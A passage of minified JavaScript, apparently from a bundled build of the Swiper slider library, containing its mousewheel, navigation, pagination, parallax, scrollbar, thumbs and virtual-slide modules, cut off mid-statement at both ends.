n=e.$el;(n="container"!==e.params.mousewheel.eventsTarget?(0,d.default)(e.params.mousewheel.eventsTarget):n).on("mouseenter",e.mousewheel.handleMouseEnter),n.on("mouseleave",e.mousewheel.handleMouseLeave),n.on(t,e.mousewheel.handle),e.mousewheel.enabled=!0}return!0},disable:function(){var e=f.event();if(this.params.cssMode)this.wrapperEl.addEventListener(e,this.mousewheel.handle);else{if(!e)return!1;if(!this.mousewheel.enabled)return!1;var t=this.$el;(t="container"!==this.params.mousewheel.eventsTarget?(0,d.default)(this.params.mousewheel.eventsTarget):t).off(e,this.mousewheel.handle),this.mousewheel.enabled=!1}return!0}};n.default={name:"mousewheel",params:{mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarget:"container",thresholdDelta:null,thresholdTime:null}},create:function(){(0,h.bindModuleMethods)(this,{mousewheel:{enabled:!1,lastScrollTime:(0,h.now)(),lastEventBeforeSnap:void 0,recentWheelEvents:[],enable:f.enable,disable:f.disable,handle:f.handle,handleMouseEnter:f.handleMouseEnter,handleMouseLeave:f.handleMouseLeave,animateSlider:f.animateSlider,releaseScroll:f.releaseScroll}})},on:{init:function(e){!e.params.mousewheel.enabled&&e.params.cssMode&&e.mousewheel.disable(),e.params.mousewheel.enabled&&e.mousewheel.enable()},destroy:function(e){e.params.cssMode&&e.mousewheel.enable(),e.mousewheel.enabled&&e.mousewheel.disable()}}}},{"../../utils/dom":111,"../../utils/utils":115,"ssr-window":27}],102:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i,s=(i=e("../../utils/dom"))&&i.__esModule?i:{default:i},r=e("../../utils/utils");function o(){return(o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,i=arguments[t];for(n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e}).apply(this,arguments)}var a={toggleEl:function(e,t){e[t?"addClass":"removeClass"](this.params.navigation.disabledClass),e[0]&&"BUTTON"===e[0].tagName&&(e[0].disabled=t)},update:function(){var e,t,n=this,i=n.params.navigation,r=n.navigation.toggleEl;n.params.loop||(e=(t=n.navigation).$nextEl,(t=t.$prevEl)&&0<t.length&&(n.isBeginning?r(t,!0):r(t,!1),n.params.watchOverflow)&&n.enabled&&t[n.isLocked?"addClass":"removeClass"](i.lockClass),e&&0<e.length&&(n.isEnd?r(e,!0):r(e,!1),n.params.watchOverflow)&&n.enabled&&e[n.isLocked?"addClass":"removeClass"](i.lockClass))},onPrevClick:function(e){e.preventDefault(),this.isBeginning&&!this.params.loop||this.slidePrev()},onNextClick:function(e){e.preventDefault(),this.isEnd&&!this.params.loop||this.slideNext()},init:function(){var e,t,n=this,i=n.params.navigation;n.params.navigation=(0,r.createElementIfNotDefined)(n.$el,n.params.navigation,n.params.createElements,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),(i.nextEl||i.prevEl)&&(i.nextEl&&(e=(0,s.default)(i.nextEl),n.params.uniqueNavElements)&&"string"==typeof i.nextEl&&1<e.length&&1===n.$el.find(i.nextEl).length&&(e=n.$el.find(i.nextEl)),i.prevEl&&(t=(0,s.default)(i.prevEl),n.params.uniqueNavElements)&&"string"==typeof i.prevEl&&1<t.length&&1===n.$el.find(i.prevEl).length&&(t=n.$el.find(i.prevEl)),e&&0<e.length&&e.on("click",n.navigation.onNextClick),t&&0<t.length&&t.on("click",n.navigation.onPrevClick),(0,r.extend)(n.navigation,{$nextEl:e,nextEl:e&&e[0],$prevEl:t,prevEl:t&&t[0]}),n.enabled||(e&&e.addClass(i.lockClass),t&&t.addClass(i.lockClass)))},destroy:function(){var e=this.navigation,t=e.$nextEl,e=e.$prevEl;t&&t.length&&(t.off("click",this.navigation.onNextClick),t.removeClass(this.params.navigation.disabledClass)),e&&e.length&&(e.off("click",this.navigation.onPrevClick),e.removeClass(this.params.navigation.disabledClass))}};n.default={name:"navigation",params:{navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock"}},create:function(){(0,r.bindModuleMethods)(this,{navigation:o({},a)})},on:{init:function(e){e.navigation.init(),e.navigation.update()},toEdge:function(e){e.navigation.update()},fromEdge:function(e){e.navigation.update()},destroy:function(e){e.navigation.destroy()},"enable disable":function(e){var t=e.navigation,n=t.$nextEl,t=t.$prevEl;n&&n[e.enabled?"removeClass":"addClass"](e.params.navigation.lockClass),t&&t[e.enabled?"removeClass":"addClass"](e.params.navigation.lockClass)},click:function(e,t){var n,i=e.navigation,r=i.$nextEl,i=i.$prevEl,t=t.target;!e.params.navigation.hideOnClick||(0,s.default)(t).is(i)||(0,s.default)(t).is(r)||e.pagination&&e.params.pagination&&e.params.pagination.clickable&&(e.pagination.el===t||e.pagination.el.contains(t))||(r?n=r.hasClass(e.params.navigation.hiddenClass):i&&(n=i.hasClass(e.params.navigation.hiddenClass)),!0===n?e.emit("navigationShow"):e.emit("navigationHide"),r&&r.toggleClass(e.params.navigation.hiddenClass),i&&i.toggleClass(e.params.navigation.hiddenClass))}}}},{"../../utils/dom":111,"../../utils/utils":115}],103:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i,m=(i=e("../../utils/dom"))&&i.__esModule?i:{default:i},v=e("../../utils/utils");function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,i=arguments[t];for(n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e}).apply(this,arguments)}var s={update:function(){var e=this,t=e.rtl,n=e.params.pagination;if(n.el&&e.pagination.el&&e.pagination.$el&&0!==e.pagination.$el.length){var i,r=(e.virtual&&e.params.virtual.enabled?e.virtual:e).slides.length,s=e.pagination.$el,o=e.params.loop?Math.ceil((r-2*e.loopedSlides)/e.params.slidesPerGroup):e.snapGrid.length;if(e.params.loop?((i=Math.ceil((e.activeIndex-e.loopedSlides)/e.params.slidesPerGroup))>r-1-2*e.loopedSlides&&(i-=r-2*e.loopedSlides),o-1<i&&(i-=o),i<0&&"bullets"!==e.params.paginationType&&(i=o+i)):i=void 0!==e.snapIndex?e.snapIndex:e.activeIndex||0,"bullets"===n.type&&e.pagination.bullets&&0<e.pagination.bullets.length){var a,l,u,c=e.pagination.bullets;if(n.dynamicBullets&&(e.pagination.bulletSize=c.eq(0)[e.isHorizontal()?"outerWidth":"outerHeight"](!0),s.css(e.isHorizontal()?"width":"height",e.pagination.bulletSize*(n.dynamicMainBullets+4)+"px"),1<n.dynamicMainBullets&&void 0!==e.previousIndex&&(e.pagination.dynamicBulletIndex+=i-e.previousIndex,e.pagination.dynamicBulletIndex>n.dynamicMainBullets-1?e.pagination.dynamicBulletIndex=n.dynamicMainBullets-1:e.pagination.dynamicBulletIndex<0&&(e.pagination.dynamicBulletIndex=0)),a=i-e.pagination.dynamicBulletIndex,u=((l=a+(Math.min(c.length,n.dynamicMainBullets)-1))+a)/2),c.removeClass(n.bulletActiveClass+" "+n.bulletActiveClass+"-next "+n.bulletActiveClass+"-next-next "+n.bulletActiveClass+"-prev "+n.bulletActiveClass+"-prev-prev "+n.bulletActiveClass+"-main"),1<s.length)c.each(function(e){var e=(0,m.default)(e),t=e.index();t===i&&e.addClass(n.bulletActiveClass),n.dynamicBullets&&(a<=t&&t<=l&&e.addClass(n.bulletActiveClass+"-main"),t===a&&e.prev().addClass(n.bulletActiveClass+"-prev").prev().addClass(n.bulletActiveClass+"-prev-prev"),t===l)&&e.next().addClass(n.bulletActiveClass+"-next").next().addClass(n.bulletActiveClass+"-next-next")});else{var r=c.eq(i),d=r.index();if(r.addClass(n.bulletActiveClass),n.dynamicBullets){for(var r=c.eq(a),h=c.eq(l),f=a;f<=l;f+=1)c.eq(f).addClass(n.bulletActiveClass+"-main");if(e.params.loop)if(d>=c.length-n.dynamicMainBullets){for(var p=n.dynamicMainBullets;0<=p;--p)c.eq(c.length-p).addClass(n.bulletActiveClass+"-main");c.eq(c.length-n.dynamicMainBullets-1).addClass(n.bulletActiveClass+"-prev")}else r.prev().addClass(n.bulletActiveClass+"-prev").prev().addClass(n.bulletActiveClass+"-prev-prev"),h.next().addClass(n.bulletActiveClass+"-next").next().addClass(n.bulletActiveClass+"-next-next");else r.prev().addClass(n.bulletActiveClass+"-prev").prev().addClass(n.bulletActiveClass+"-prev-prev"),h.next().addClass(n.bulletActiveClass+"-next").next().addClass(n.bulletActiveClass+"-next-next")}}n.dynamicBullets&&(d=Math.min(c.length,n.dynamicMainBullets+4),r=(e.pagination.bulletSize*d-e.pagination.bulletSize)/2-u*e.pagination.bulletSize,h=t?"right":"left",c.css(e.isHorizontal()?h:"top",r+"px"))}"fraction"===n.type&&(s.find((0,v.classesToSelector)(n.currentClass)).text(n.formatFractionCurrent(i+1)),s.find((0,v.classesToSelector)(n.totalClass)).text(n.formatFractionTotal(o))),"progressbar"===n.type&&(d=n.progressbarOpposite?e.isHorizontal()?"vertical":"horizontal":e.isHorizontal()?"horizontal":"vertical",u=(i+1)/o,h=t=1,"horizontal"===d?t=u:h=u,s.find((0,v.classesToSelector)(n.progressbarFillClass)).transform("translate3d(0,0,0) scaleX("+t+") scaleY("+h+")").transition(e.params.speed)),"custom"===n.type&&n.renderCustom?(s.html(n.renderCustom(e,i+1,o)),e.emit("paginationRender",s[0])):e.emit("paginationUpdate",s[0]),e.params.watchOverflow&&e.enabled&&s[e.isLocked?"addClass":"removeClass"](n.lockClass)}},render:function(){var e=this,t=e.params.pagination;if(t.el&&e.pagination.el&&e.pagination.$el&&0!==e.pagination.$el.length){var n=(e.virtual&&e.params.virtual.enabled?e.virtual:e).slides.length,i=e.pagination.$el,r="";if("bullets"===t.type){var s=e.params.loop?Math.ceil((n-2*e.loopedSlides)/e.params.slidesPerGroup):e.snapGrid.length;e.params.freeMode&&!e.params.loop&&n<s&&(s=n);for(var o=0;o<s;o+=1)t.renderBullet?r+=t.renderBullet.call(e,o,t.bulletClass):r+="<"+t.bulletElement+' class="'+t.bulletClass+'"></'+t.bulletElement+">";i.html(r),e.pagination.bullets=i.find((0,v.classesToSelector)(t.bulletClass))}"fraction"===t.type&&(r=t.renderFraction?t.renderFraction.call(e,t.currentClass,t.totalClass):'<span class="'+t.currentClass+'"></span> / <span class="'+t.totalClass+'"></span>',i.html(r)),"progressbar"===t.type&&(r=t.renderProgressbar?t.renderProgressbar.call(e,t.progressbarFillClass):'<span class="'+t.progressbarFillClass+'"></span>',i.html(r)),"custom"!==t.type&&e.emit("paginationRender",e.pagination.$el[0])}},init:function(){var e,t=this,n=(t.params.pagination=(0,v.createElementIfNotDefined)(t.$el,t.params.pagination,t.params.createElements,{el:"swiper-pagination"}),t.params.pagination);!n.el||0===(e=(0,m.default)(n.el)).length||(t.params.uniqueNavElements&&"string"==typeof n.el&&1<e.length&&(e=t.$el.find(n.el)),"bullets"===n.type&&n.clickable&&e.addClass(n.clickableClass),e.addClass(n.modifierClass+n.type),"bullets"===n.type&&n.dynamicBullets&&(e.addClass(""+n.modifierClass+n.type+"-dynamic"),t.pagination.dynamicBulletIndex=0,n.dynamicMainBullets<1)&&(n.dynamicMainBullets=1),"progressbar"===n.type&&n.progressbarOpposite&&e.addClass(n.progressbarOppositeClass),n.clickable&&e.on("click",(0,v.classesToSelector)(n.bulletClass),function(e){e.preventDefault();e=(0,m.default)(this).index()*t.params.slidesPerGroup;t.params.loop&&(e+=t.loopedSlides),t.slideTo(e)}),(0,v.extend)(t.pagination,{$el:e,el:e[0]}),t.enabled)||e.addClass(n.lockClass)},destroy:function(){var e,t=this.params.pagination;t.el&&this.pagination.el&&this.pagination.$el&&0!==this.pagination.$el.length&&((e=this.pagination.$el).removeClass(t.hiddenClass),e.removeClass(t.modifierClass+t.type),this.pagination.bullets&&this.pagination.bullets.removeClass(t.bulletActiveClass),t.clickable)&&e.off("click",(0,v.classesToSelector)(t.bulletClass))}};n.default={name:"pagination",params:{pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:function(e){return e},formatFractionTotal:function(e){return e},bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",modifierClass:"swiper-pagination-",currentClass:"swiper-pagination-current",totalClass:"swiper-pagination-total",hiddenClass:"swiper-pagination-hidden",progressbarFillClass:"swiper-pagination-progressbar-fill",progressbarOppositeClass:"swiper-pagination-progressbar-opposite",clickableClass:"swiper-pagination-clickable",lockClass:"swiper-pagination-lock"}},create:function(){(0,v.bindModuleMethods)(this,{pagination:r({dynamicBulletIndex:0},s)})},on:{init:function(e){e.pagination.init(),e.pagination.render(),e.pagination.update()},activeIndexChange:function(e){(e.params.loop||void 0===e.snapIndex)&&e.pagination.update()},snapIndexChange:function(e){e.params.loop||e.pagination.update()},slidesLengthChange:function(e){e.params.loop&&(e.pagination.render(),e.pagination.update())},snapGridLengthChange:function(e){e.params.loop||(e.pagination.render(),e.pagination.update())},destroy:function(e){e.pagination.destroy()},"enable disable":function(e){var t=e.pagination.$el;t&&t[e.enabled?"removeClass":"addClass"](e.params.pagination.lockClass)},click:function(e,t){t=t.target;e.params.pagination.el&&e.params.pagination.hideOnClick&&0<e.pagination.$el.length&&!(0,m.default)(t).hasClass(e.params.pagination.bulletClass)&&(e.navigation&&(e.navigation.nextEl&&t===e.navigation.nextEl||e.navigation.prevEl&&t===e.navigation.prevEl)||(!0===e.pagination.$el.hasClass(e.params.pagination.hiddenClass)?e.emit("paginationShow"):e.emit("paginationHide"),e.pagination.$el.toggleClass(e.params.pagination.hiddenClass)))}}}},{"../../utils/dom":111,"../../utils/utils":115}],104:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i,l=(i=e("../../utils/dom"))&&i.__esModule?i:{default:i},r=e("../../utils/utils");function s(){return(s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,i=arguments[t];for(n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e}).apply(this,arguments)}var o={setTransform:function(e,t){var n=this.rtl,e=(0,l.default)(e),n=n?-1:1,i=e.attr("data-swiper-parallax")||"0",r=e.attr("data-swiper-parallax-x"),s=e.attr("data-swiper-parallax-y"),o=e.attr("data-swiper-parallax-scale"),a=e.attr("data-swiper-parallax-opacity");r||s?(r=r||"0",s=s||"0"):this.isHorizontal()?(r=i,s="0"):(s=i,r="0"),r=0<=r.indexOf("%")?parseInt(r,10)*t*n+"%":r*t*n+"px",s=0<=s.indexOf("%")?parseInt(s,10)*t+"%":s*t+"px",null!=a&&(i=a-(a-1)*(1-Math.abs(t)),e[0].style.opacity=i),null==o?e.transform("translate3d("+r+", "+s+", 0px)"):(n=o-(o-1)*(1-Math.abs(t)),e.transform("translate3d("+r+", "+s+", 0px) scale("+n+")"))},setTranslate:function(){var i=this,e=i.$el,t=i.slides,r=i.progress,s=i.snapGrid;e.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each(function(e){i.parallax.setTransform(e,r)}),t.each(function(e,t){var n=e.progress;1<i.params.slidesPerGroup&&"auto"!==i.params.slidesPerView&&(n+=Math.ceil(t/2)-r*(s.length-1)),n=Math.min(Math.max(n,-1),1),(0,l.default)(e).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each(function(e){i.parallax.setTransform(e,n)})})},setTransition:function(n){void 0===n&&(n=this.params.speed);this.$el.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each(function(e){var e=(0,l.default)(e),t=parseInt(e.attr("data-swiper-parallax-duration"),10)||n;0===n&&(t=0),e.transition(t)})}};n.default={name:"parallax",params:{parallax:{enabled:!1}},create:function(){(0,r.bindModuleMethods)(this,{parallax:s({},o)})},on:{beforeInit:function(e){e.params.parallax.enabled&&(e.params.watchSlidesProgress=!0,e.originalParams.watchSlidesProgress=!0)},init:function(e){e.params.parallax.enabled&&e.parallax.setTranslate()},setTranslate:function(e){e.params.parallax.enabled&&e.parallax.setTranslate()},setTransition:function(e,t){e.params.parallax.enabled&&e.parallax.setTransition(t)}}}},{"../../utils/dom":111,"../../utils/utils":115}],105:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i,l=e("ssr-window"),s=(i=e("../../utils/dom"))&&i.__esModule?i:{default:i},u=e("../../utils/utils");function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,i=arguments[t];for(n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e}).apply(this,arguments)}var o={setTranslate:function(){var e,t,n,i,r,s,o,a;this.params.scrollbar.el&&this.scrollbar.el&&(s=this.scrollbar,e=this.rtlTranslate,a=this.progress,t=s.dragSize,n=s.trackSize,i=s.$dragEl,r=s.$el,s=this.params.scrollbar,a=(n-(o=t))*a,e?0<(a=-a)?(o=t-a,a=0):n<-a+t&&(o=n+a):a<0?(o=t+a,a=0):n<a+t&&(o=n-a),this.isHorizontal()?(i.transform("translate3d("+a+"px, 0, 0)"),i[0].style.width=o+"px"):(i.transform("translate3d(0px, "+a+"px, 0)"),i[0].style.height=o+"px"),s.hide)&&(clearTimeout(this.scrollbar.timeout),r[0].style.opacity=1,this.scrollbar.timeout=setTimeout(function(){r[0].style.opacity=0,r.transition(400)},1e3))},setTransition:function(e){this.params.scrollbar.el&&this.scrollbar.el&&this.scrollbar.$dragEl.transition(e)},updateSize:function(){var e,t,n,i,r,s,o,a=this;a.params.scrollbar.el&&a.scrollbar.el&&(t=(e=a.scrollbar).$dragEl,n=e.$el,t[0].style.width="",t[0].style.height="",i=a.isHorizontal()?n[0].offsetWidth:n[0].offsetHeight,s=(r=a.size/a.virtualSize)*(i/a.size),o="auto"===a.params.scrollbar.dragSize?i*r:parseInt(a.params.scrollbar.dragSize,10),a.isHorizontal()?t[0].style.width=o+"px":t[0].style.height=o+"px",n[0].style.display=1<=r?"none":"",a.params.scrollbar.hide&&(n[0].style.opacity=0),(0,u.extend)(e,{trackSize:i,divider:r,moveDivider:s,dragSize:o}),a.params.watchOverflow)&&a.enabled&&e.$el[a.isLocked?"addClass":"removeClass"](a.params.scrollbar.lockClass)},getPointerPosition:function(e){return this.isHorizontal()?("touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0]:e).clientX:("touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0]:e).clientY},setDragPosition:function(e){var t=this,n=t.scrollbar,i=t.rtlTranslate,r=n.$el,s=n.dragSize,o=n.trackSize,a=n.dragStartPos,n=(n.getPointerPosition(e)-r.offset()[t.isHorizontal()?"left":"top"]-(null!==a?a:s/2))/(o-s),e=(n=Math.max(Math.min(n,1),0),i&&(n=1-n),t.minTranslate()+(t.maxTranslate()-t.minTranslate())*n);t.updateProgress(e),t.setTranslate(e),t.updateActiveIndex(),t.updateSlidesClasses()},onDragStart:function(e){var t=this,n=t.params.scrollbar,i=t.scrollbar,r=t.$wrapperEl,s=i.$el,o=i.$dragEl;t.scrollbar.isTouched=!0,t.scrollbar.dragStartPos=e.target===o[0]||e.target===o?i.getPointerPosition(e)-e.target.getBoundingClientRect()[t.isHorizontal()?"left":"top"]:null,e.preventDefault(),e.stopPropagation(),r.transition(100),o.transition(100),i.setDragPosition(e),clearTimeout(t.scrollbar.dragTimeout),s.transition(0),n.hide&&s.css("opacity",1),t.params.cssMode&&t.$wrapperEl.css("scroll-snap-type","none"),t.emit("scrollbarDragStart",e)},onDragMove:function(e){var t=this.scrollbar,n=this.$wrapperEl,i=t.$el,r=t.$dragEl;this.scrollbar.isTouched&&(e.preventDefault?e.preventDefault():e.returnValue=!1,t.setDragPosition(e),n.transition(0),i.transition(0),r.transition(0),this.emit("scrollbarDragMove",e))},onDragEnd:function(e){var t=this,n=t.params.scrollbar,i=t.scrollbar,r=t.$wrapperEl,s=i.$el;t.scrollbar.isTouched&&(t.scrollbar.isTouched=!1,t.params.cssMode&&(t.$wrapperEl.css("scroll-snap-type",""),r.transition("")),n.hide&&(clearTimeout(t.scrollbar.dragTimeout),t.scrollbar.dragTimeout=(0,u.nextTick)(function(){s.css("opacity",0),s.transition(400)},1e3)),t.emit("scrollbarDragEnd",e),n.snapOnRelease)&&t.slideToClosest()},enableDraggable:function(){var e,t,n,i,r,s,o,a=this;a.params.scrollbar.el&&(e=(0,l.getDocument)(),r=a.scrollbar,t=a.touchEventsTouch,n=a.touchEventsDesktop,o=a.params,i=a.support,r=r.$el[0],s=!(!i.passiveListener||!o.passiveListeners)&&{passive:!1,capture:!1},o=!(!i.passiveListener||!o.passiveListeners)&&{passive:!0,capture:!1},r)&&(i.touch?(r.addEventListener(t.start,a.scrollbar.onDragStart,s),r.addEventListener(t.move,a.scrollbar.onDragMove,s),r.addEventListener(t.end,a.scrollbar.onDragEnd,o)):(r.addEventListener(n.start,a.scrollbar.onDragStart,s),e.addEventListener(n.move,a.scrollbar.onDragMove,s),e.addEventListener(n.end,a.scrollbar.onDragEnd,o)))},disableDraggable:function(){var e,t,n,i,r,s,o,a=this;a.params.scrollbar.el&&(e=(0,l.getDocument)(),r=a.scrollbar,t=a.touchEventsTouch,n=a.touchEventsDesktop,o=a.params,i=a.support,r=r.$el[0],s=!(!i.passiveListener||!o.passiveListeners)&&{passive:!1,capture:!1},o=!(!i.passiveListener||!o.passiveListeners)&&{passive:!0,capture:!1},r)&&(i.touch?(r.removeEventListener(t.start,a.scrollbar.onDragStart,s),r.removeEventListener(t.move,a.scrollbar.onDragMove,s),r.removeEventListener(t.end,a.scrollbar.onDragEnd,o)):(r.removeEventListener(n.start,a.scrollbar.onDragStart,s),e.removeEventListener(n.move,a.scrollbar.onDragMove,s),e.removeEventListener(n.end,a.scrollbar.onDragEnd,o)))},init:function(){var e,t=this,n=t.scrollbar,i=t.$el,r=(t.params.scrollbar=(0,u.createElementIfNotDefined)(i,t.params.scrollbar,t.params.createElements,{el:"swiper-scrollbar"}),t.params.scrollbar);r.el&&(e=(0,s.default)(r.el),0===(i=(e=t.params.uniqueNavElements&&"string"==typeof r.el&&1<e.length&&1===i.find(r.el).length?i.find(r.el):e).find("."+t.params.scrollbar.dragClass)).length&&(i=(0,s.default)('<div class="'+t.params.scrollbar.dragClass+'"></div>'),e.append(i)),(0,u.extend)(n,{$el:e,el:e[0],$dragEl:i,dragEl:i[0]}),r.draggable&&n.enableDraggable(),e)&&e[t.enabled?"removeClass":"addClass"](t.params.scrollbar.lockClass)},destroy:function(){this.scrollbar.disableDraggable()}};n.default={name:"scrollbar",params:{scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag"}},create:function(){(0,u.bindModuleMethods)(this,{scrollbar:r({isTouched:!1,timeout:null,dragTimeout:null},o)})},on:{init:function(e){e.scrollbar.init(),e.scrollbar.updateSize(),e.scrollbar.setTranslate()},update:function(e){e.scrollbar.updateSize()},resize:function(e){e.scrollbar.updateSize()},observerUpdate:function(e){e.scrollbar.updateSize()},setTranslate:function(e){e.scrollbar.setTranslate()},setTransition:function(e,t){e.scrollbar.setTransition(t)},"enable disable":function(e){var t=e.scrollbar.$el;t&&t[e.enabled?"removeClass":"addClass"](e.params.scrollbar.lockClass)},destroy:function(e){e.scrollbar.destroy()}}}},{"../../utils/dom":111,"../../utils/utils":115,"ssr-window":27}],106:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i=e("../../utils/utils"),s=(e=e("../../utils/dom"))&&e.__esModule?e:{default:e};function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,i=arguments[t];for(n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e}).apply(this,arguments)}var o={init:function(){var e=this,t=e.params.thumbs;if(e.thumbs.initialized)return!1;e.thumbs.initialized=!0;var n=e.constructor;return t.swiper instanceof n?(e.thumbs.swiper=t.swiper,(0,i.extend)(e.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),(0,i.extend)(e.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1})):(0,i.isObject)(t.swiper)&&(e.thumbs.swiper=new n((0,i.extend)({},t.swiper,{watchSlidesVisibility:!0,watchSlidesProgress:!0,slideToClickedSlide:!1})),e.thumbs.swiperCreated=!0),e.thumbs.swiper.$el.addClass(e.params.thumbs.thumbsContainerClass),e.thumbs.swiper.on("tap",e.thumbs.onThumbClick),!0},onThumbClick:function(){var e,t,n,i=this,r=i.thumbs.swiper;r&&(e=r.clickedIndex,(n=r.clickedSlide)&&(0,s.default)(n).hasClass(i.params.thumbs.slideThumbActiveClass)||null!=e&&(n=r.params.loop?parseInt((0,s.default)(r.clickedSlide).attr("data-swiper-slide-index"),10):e,i.params.loop&&(r=i.activeIndex,i.slides.eq(r).hasClass(i.params.slideDuplicateClass)&&(i.loopFix(),i._clientLeft=i.$wrapperEl[0].clientLeft,r=i.activeIndex),e=i.slides.eq(r).prevAll('[data-swiper-slide-index="'+n+'"]').eq(0).index(),t=i.slides.eq(r).nextAll('[data-swiper-slide-index="'+n+'"]').eq(0).index(),n=void 0===e||void 0!==t&&t-r<r-e?t:e),i.slideTo(n)))},update:function(e){var t=this,n=t.thumbs.swiper;if(n){var i,r,s,o="auto"===n.params.slidesPerView?n.slidesPerViewDynamic():n.params.slidesPerView,a=t.params.thumbs.autoScrollOffset,l=a&&!n.params.loop,u=((t.realIndex!==n.realIndex||l)&&(i=n.activeIndex,s=n.params.loop?(n.slides.eq(i).hasClass(n.params.slideDuplicateClass)&&(n.loopFix(),n._clientLeft=n.$wrapperEl[0].clientLeft,i=n.activeIndex),s=n.slides.eq(i).prevAll('[data-swiper-slide-index="'+t.realIndex+'"]').eq(0).index(),r=n.slides.eq(i).nextAll('[data-swiper-slide-index="'+t.realIndex+'"]').eq(0).index(),r=void 0===s?r:void 0===r?s:r-i==i-s?1<n.params.slidesPerGroup?r:i:r-i<i-s?r:s,t.activeIndex>t.previousIndex?"next":"prev"):(r=t.realIndex)>t.previousIndex?"next":"prev",l&&(r+="next"===s?a:-1*a),n.visibleSlidesIndexes)&&n.visibleSlidesIndexes.indexOf(r)<0&&(n.params.centeredSlides?r=i<r?r-Math.floor(o/2)+1:r+Math.floor(o/2)-1:i<r&&n.params.slidesPerGroup,n.slideTo(r,e?0:void 0)),1),c=t.params.thumbs.slideThumbActiveClass;if(1<t.params.slidesPerView&&!t.params.centeredSlides&&(u=t.params.slidesPerView),t.params.thumbs.multipleActiveThumbs||(u=1),u=Math.floor(u),n.slides.removeClass(c),n.params.loop||n.params.virtual&&n.params.virtual.enabled)for(var d=0;d<u;d+=1)n.$wrapperEl.children('[data-swiper-slide-index="'+(t.realIndex+d)+'"]').addClass(c);else for(var h=0;h<u;h+=1)n.slides.eq(t.realIndex+h).addClass(c)}}};n.default={name:"thumbs",params:{thumbs:{swiper:null,multipleActiveThumbs:!0,autoScrollOffset:0,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-container-thumbs"}},create:function(){(0,i.bindModuleMethods)(this,{thumbs:r({swiper:null,initialized:!1},o)})},on:{beforeInit:function(e){var t=e.params.thumbs;t&&t.swiper&&(e.thumbs.init(),e.thumbs.update(!0))},slideChange:function(e){e.thumbs.swiper&&e.thumbs.update()},update:function(e){e.thumbs.swiper&&e.thumbs.update()},resize:function(e){e.thumbs.swiper&&e.thumbs.update()},observerUpdate:function(e){e.thumbs.swiper&&e.thumbs.update()},setTransition:function(e,t){e=e.thumbs.swiper;e&&e.setTransition(t)},beforeDestroy:function(e){var t=e.thumbs.swiper;t&&e.thumbs.swiperCreated&&t&&t.destroy()}}}},{"../../utils/dom":111,"../../utils/utils":115}],107:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i,r=(i=e("../../utils/dom"))&&i.__esModule?i:{default:i},E=e("../../utils/utils");function s(){return(s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,i=arguments[t];for(n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e}).apply(this,arguments)}var o={update:function(e){var t,n=this,i=n.params,r=i.slidesPerView,s=i.slidesPerGroup,i=i.centeredSlides,o=n.params.virtual,a=o.addSlidesBefore,o=o.addSlidesAfter,l=n.virtual,u=l.from,c=l.to,d=l.slides,h=l.slidesGrid,f=l.renderSlide,l=l.offset,p=(n.updateActiveIndex(),n.activeIndex||0),m=n.rtlTranslate?"right":n.isHorizontal()?"left":"top",i=i?(t=Math.floor(r/2)+s+o,Math.floor(r/2)+s+a):(t=r+(s-1)+o,s+a),v=Math.max((p||0)-i,0),g=Math.min((p||0)+t,d.length-1),r=(n.slidesGrid[v]||0)-(n.slidesGrid[0]||0);function y(){n.updateSlides(),n.updateProgress(),n.updateSlidesClasses(),n.lazy&&n.params.lazy.enabled&&n.lazy.load()}if((0,E.extend)(n.virtual,{from:v,to:g,offset:r,slidesGrid:n.slidesGrid}),u!==v||c!==g||e)if(n.params.virtual.renderExternal)n.params.virtual.renderExternal.call(n,{offset:r,from:v,to:g,slides:function(){for(var e=[],t=v;t<=g;t+=1)e.push(d[t]);return e}()}),n.params.virtual.renderExternalUpdate&&y();else{var b=[],w=[];if(e)n.$wrapperEl.find("."+n.params.slideClass).remove();else for(var x=u;x<=c;x+=1)(x<v||g<x)&&n.$wrapperEl.find("."+n.params.slideClass+'[data-swiper-slide-index="'+x+'"]').remove();for(var 